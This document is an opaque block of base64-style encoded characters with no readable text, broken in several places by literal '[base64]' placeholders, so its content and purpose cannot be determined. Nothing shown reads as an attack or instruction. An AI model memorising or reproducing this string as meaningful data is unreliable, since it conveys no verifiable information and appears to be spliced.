Rj0sDFxvJDjM99+U4UrWu0yy6XzpQmBN+pZ3rvA6z87IZkWtKaFeMy+Lv566FtEi1bLJp10hBm/Yh5zNUPumZpvtV+6Ljr8uaUnrS2PguXfCUe2+mIidcsNVY+G6J9kA3CStiEDvMvkUNEh3m2IYxu9uEpkCJbc9oYp35G7hjP9BhyRWaaHj3LWnIhl5rQtcg0D5Q8Y6tEjicql2j4q6JNEVbMnR2odXRMFkmGat4Rh/lEaafrQLII4ECPYCGYJObJ+fa6BFsaK05MW93s5PDPGmdKl/8BuYDzOhgOm/UiaCBP4MS3n3t09JwPXy2IKkJEJBzckSo7ETkD2vE9vlqwEroXdQOweeDlsFAKgFinxkZEsSlwWGzHRtJWZJDRh69mF1VktERFh5wsv+f6E7OhBiAoO1bFCMHqueKX/g8YBUbvKZtL1+6R+mtonOMt6APqALGhLZQwqa/KEto3eOaq5kv9iJbC3lmUKlcCEuYcDQD1H6BPqtBrekLVxk6qXyLlO4QnRd3pts0Xsz6OkflctycyDkUXhOYyMBu8yzy/q97aNN4zDgg+rLdRcNV7NhcvKm5gFAnvqVpjNrio1764y34Dawq/HQvNg5bobTqxYoOqbQn+UrZ02hcSuUM/[base64]/[base64]/UgVodlRJ/q/lhk8n+WO57JRFWi/mBt9k/qIsdzOvRd5kxscHuvw47CzTkwY9plcOisegsGtMedLbjiVJ8UwfiF9/Lw48paeZDEi1GVh+7A/KjMu/V/6QeQ0M4Mljv5gBG4vYTG6+3w3LqL2Ty26lEozKUeC1FOG4mNJvIfF0iiNPZNfO1DLFu9IGJ11LR7sY4bwjen4ISdoHD+8a7LdtUlrzL7W0P5d1bOBfBebEFpVbtzJ1ocSDKB9rodb2F3ch2k/xmJssx/dmkVS65K4roNVkhKo2azVxJk8KDPtfm8dVZLc5XbF2RwP3c+6ArH3QDpjogvu9gzK3ZouuDhLhgh1ZGYkw/qD4w4DU063tsvj9T3sYQ3ScaE+NWBGX+PvXyY4As86kZc93PRjvpoIvENBuAiDLjTT2noQ/ljdHRGpbp0CG/Q7PUcyJzGAKaz36RTS/OImiMr+kZoavz+w7Qygb7p0OyYu+yZX+w4jCW7KkZGUTPcyqIFI8DA47dggIzUuRTMjnPrOvX7/[base64]/D/J8Zdxcmj2uDkUdGdWvm99Ts8WNCVBQLgVZ4MUWnkLPtSFdcrMhry6tTcRTp/2ZmCxeIkmabliQF5Y2BgudLBayarWKhDWf90zhc1XSezbxjyGEKMF3EwHWHtEkUsTVewtxYcgLRnZSYE1xowOEtO7vYHTEVadAJbku7wJ0hwfaalKyx/NeHdJaYbuG9a1oERNuUktbgLF0bnvqZy9aaTXLBmsZ/H2aRMNI9mMfS3bqD+R2IPc3459gdMcfNDbyBZ8dI3RMzivI6o/CnDkJDgNlXfoVhp8EPkMXGQsNLMo8hKystBns078Ot59x2U4M0nnp1iwNuUZkT8ix539Dzg24ykoIw2IAxkp0FlUjQCuwjLleqkD4OERoZi/2b26XRGa7+rTRVL5dAF6LDFTWbGgsNDlN6vSqPedoskmc0vk/RloXKIAg/0RnETS+qH0jXmZAKRUo05elcmPaXwmQjRkBGzvEjqN/VYpHh/3Wwg1ys7n/nn9ufJBf7PNYBEBChM3WxuzVu2HY+Pr8o66zmHkvncw8E3QvojROitLdWZZFI1tCkYHicZ29irtMcv+tyeOorlSCVkQEQ3qQUjKX9qMA8eLe3RdjFlsL2XpztV1CqbzQBJqNBgGDKhdZJc/tvWF8rcFGewWGmDGlukoilWmJPkK/IeVFIaVPKCwVqxdSf+NFiNF8FdOh0HKrFjAb1CvyvFNd4wKnXSF/2tPcm/[base64]/ONSOnodVThgNJ3+tl7BvM7WtIXda+tUOaYrsSgJ7kHm4A0CXOIDiF2cHYEUfe0+9ERnJUv/hb/VDzSrEVZy41348DnH3ENNix29iHYl/Eg2zhdXn5Nv7hTKE3fQm5D35zbm0XcoMfgdQS4tSJh8udCyI02A0Y15ZUSGs6a7sHeuoD7BCRFaAXAtZDHDUjtKpKkY+ZM/9wQfxspZ2gEkdRP5dOQAae60Gk+pw7uT3WvAvpzb+RwH9l5CK9E2C1wFgGtlAlAAbV9OqVeL7antN5Hw+xFooOfc038n/QFEiyIQMkj0plJWKghDJmzdXYD2kQp0lre5gmgmCwdTBfTkJCrpqot8GHXUq+T3WhJ/JRI+rX5uCJZLtopBkxuF/OwB/4TbK5rjqKvpgh+uBZAYZ7URU+ZQEdt4Z5+hndZ0egL62QkIJSKaztx6Kv7uxQXNV5xugIko6VQ3+F5Ua0ZDemUyB+Gjre7Xz92/pFdgjo6Cpme72uK5EgZQZQow7WkRtPwoZ+WUhJkiupJ1G6F8Tp9aBTiqOcDQ4M1faAM5ulT+qnnKhXKMeVjPlzZkoddpkjWDx9Ex1tGNE2GxnSk5yKUcV6uuIfhWZsTX054zm8qQqyA+YJV8ED13EXeSRWb7U4qdLZQ9/x5at3eNhFmotkvjcuZKkj9rqv4qvnMcDSK59+VZX2/UHIcPaDo99Xp0erRDGWh4rpSX3r/QAIGRGZzu0YPOfQ9YnH9GKAhaY+QUZ7h8It5kpxBE40tUQeMoDU7cbbEPO6UuZJd1lDQe36yf/Ye94ZYL7u175g3qG5brnHezg8BUN5KQoljQQdaQop4/MHI7hH2/DSjpQWr0HPPMOgWYWsyQ/14IHD5Z2X9sLo6RnR9e4yZuVgW/q4eJMq27/fd4zrQOLzlncLzZ/6YhPdozL3c+nWdjjEH6eDqVJLQZMB5QEo4n8vujEQORtQeJRCPzySI8qhHeOhShkoem8qXbTFORPjQz7db8mDOl2nvoPkuib4oZbjgP+yoOsCrV1knX8hfyYkloOMpd9SFjdDNRIiXc1YA4Z5SC/37gxew7px/Jsrd/[base64]/9f2Q5ZBjYqK3e0auJMku+KCjSTRkxJdT191IwtSt0tBmmiVm4KZe1CqlTguQR/n4NrGk6YaLMLk++6TruXCiU1HQYi9Ugwunr3yHtmstJz8u+WQBfSnqsQjECI2dcg9CnCY13Gc9k9U6TNN8pOVyDuAme77z2yE+QlUizbPWqo9WK0f0h4Evm9rT30uyDtkWZikntbF7ebuHkh2LBswcCUlUWAg+N7QG0BpBm6z7/3EGcL0TiKbtYGYO/3/NskpHHBOwZshk6fzZvb3GO54rl9D8hnhkczDz7FfQy5t7Ua5g2Si12J/Rd/rjrX/pY8XGYVwn0EMvmeuL95gDvN64HlSymIHcEr2NhQ+0OeT7AwPlqVTE8NhXIczF6DvD6jYqeQ/f5Fl0hFkmTABihB5j3dTly5R33+JZfeBVpTywehyBGgfDEigHKMvR3tBX4qRU6nMSCAK1+QwHfbCzV+gm4gKIyw9jiLvKSVwj3IsBOg+Ei8dOElyC8WwGiURrUyG+gXHDlJR9CZnVNoAAEAmuOTvtgd4B2tHY5AfLNHVTZ2xqxkz9FxULr5lS69V4e/BUsq1CyR15z7Lug9ckVyoAFhfvk3uqbcr2TO0N8wkHEL4lSCsBqMEcFm71yk9JSrxkibdE7U1XGr0U68dXZWGZubEQODHYFEzFL5yeRzltrApp8q+SB5pCJrVbhy+guqiuN8rsuxptTJiyaqCwe696+cN/[base64]/T9jq8LQ070ZbWq0/iMYEimCMmfFinxp1fOcxNajezV46e0cdepDnigECc0I6MArk2zFjRN6wQf0zHXL/TU5lj9/gKMvIRwtinGPjVvVNPub//[base64]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[base64]/2SWKT2K4JR7T+sEUZsWr73e41GBDPAenTLFdFHA2SZ/mlgOD6phR7l27THyQJ0TelIQDyevqjtaWNKcGRi777NUnvE+JDsKJIMsKCQ0/zpnxeuheQG4AzlpNjykTGGZV/RO6JDw7BjuObF8K9iXrONBGy10wWhSyBlvcXDUQp6AbwZHoamh/dv2UdphMUk9NAMjy/JGfJ2i0GlgudjkeuKI3OcF+CyOl16oW/[base64]/sNV6KZ6U69jGnP2BqJZC/9eklCDz7srnXhLiCTuHgb+rwZW2Tk1k01smddPYxz0Gc65vr0tQgxQpNPLk0rJOyfZRl4nwUatbpVeY1oBu8gfxbnJSgKRU/zPtjTQJgwcqDMRMWokxpqrjGTDPkZWEyQaN1khFBcZYQkxvx0mxzsGgzncP7APRc8/RqnCyalxKg3KNE5UK58yFPsqfilWSb+rWe52inayitYgzoTDh2QEVbfoc9Rs5pcIh+WDyBsdxizLEoRzoku9JmVAnLUAS/SK2cbPeF5D+2ufqzPLHPnv+4dQvw0OCjmKqpPS161NXZKR0ZW+KgjaIf3QVMq741dA2SZ9mCZRAA/M5mWBEpSUdbo2R/XObWNky6D5iR2oGWJmdD7IIuIXM4099k4ZHifYQXA/8Y1UjFf2ghQxlBkfbt0nwLMHcuZ4TBsu40MR48AS2uPplzQVLTqbShnSVFoDkURjKb5641p4dlRZ3bjjpVZkcl+MjqhNMElQje0p2XPzz4MiDSAs+KWObL/bK0z303f4cV/W2p3Gx0PY2OP6ilA0YhgNwapR3Q0R+mCuPJ3vCJw49iXkNl6OAvnWXCkTEj5SpvWlYPayYbOeVTCUAlkkEq1h/kOum7W8KYW/PxlWftXFBQITz1CjUlVV8LhLk28IJpEY4Gxqco7S4VDfIjPMzoaF8W7ppCB/7ZI2iR9BkbqKwdtd8Yx4hwZycSnEGU4szMOGI2iMlFraW9HkREKJhqIMoWWsFDbogx3lQ9W7VCx8iXq6rkED95e2dBHnrTmQAlYOdpruKcQWtfffF4IDXnmX8fTTdgBOs6CLMCIh6cZZD7dXvOpleJV0ZQUW7F1aUkFxbj4sjho5rO2i2VzsSb70WPL3P+Qr/4yEDRjyKUB+1IZvHR0vCT2eaUfpjkz+tJNx5Elt6Lhmj88mz6SJAVq/hjBuysHJ6809Fc8jgZYsxJ7PZWItCiyQAwmq/BzHKurtiKMHAWylkLbblLkW60rBnoebPGgN/UaPPaNhq/JlPTUyUd2FBvGSwUi6qsZJDHqMEI+SB5E1/f80BWBA3BgIvoNwUcFwkMRJABwABkTiE2wNLyzgHQh6Ipsdlnl2Tz5BOjv+bojE6ly/[base64]/5wI9NcVK6A0pWG3kmidaayfqAsN61Eph1Nt+T437+4Sa28PrdNyQfFZrwz5bZpfqbGT1l1ot/+as4m9MTq0rJkBHtgo69GBsmTCyFlCcaofZ7ffX69hhacg2FFM96SMyyPI5MVjc2znR3auVLRB/50H1dreBMo6OD3cKwDB2gMwgj+bdw2YnBhgQU6y/0wdhp37oX6MnavBv3GOwmH7dAMTS3x/hJguaGt6kIMrXtM3ZHymCrX7PJEqGrZB1JvltoSPqih3Pwo/QVyZqx0wsIRGLjFMOrAVysKDtdeGlcSVGhdFWM/w06MOoKuGcUnskJpsqw8ABB9wLvn+WCOKYFpKGNpOuk/U4YippjwaAC+Cr9OatPhe0Mi0xAcQrKv+K8vLnj1yfVRLoeJzbJeeUscTw7QhnDXivpgv04eQm241MJPVYoTuMbPS9pdlHueU+V+vEJzelrm43UvmetQzeVava5hx6SuX4UDw+O8aGyIUr/snR6HdoHHEY/APaldrYxDK7brR+16D/KA6RCGDM4a3Fblv8a/Ahrm5+EhPXpRlvhOlLLubYqweENseE0AO9MVqf39+BhpB04aos4m3t3duJ6DRmgZ03Ub3pHQ7rzR1smEhOVzOqF2KPd2prxQzMFJAxH/pFwfkwykHI4eDEBDqWNgkqu6vcfRAq+xRsmWRcCfVaxtLRVSojLWHnzomuUYohjicPaMGg4nFDYucpRQe3IC502kRPp62kHpLbfkpFLem3YhqYaNHxU1MDGHMa1YOZFYsMf0b7lq5AgQOp5WM6QwOaA0+xmCXfedYovpJ0/[base64]/[base64]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